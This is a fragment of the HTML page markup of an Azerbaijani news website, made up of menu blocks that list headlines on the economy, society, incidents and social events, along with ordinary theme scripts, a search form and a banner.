                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir">Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "894";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" title="Xəzər dənizində zəlzələ olub">Xəzər dənizində zəlzələ olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

